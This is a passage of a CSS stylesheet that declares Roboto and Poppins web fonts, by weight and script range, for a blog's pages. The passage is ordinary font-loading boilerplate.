U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 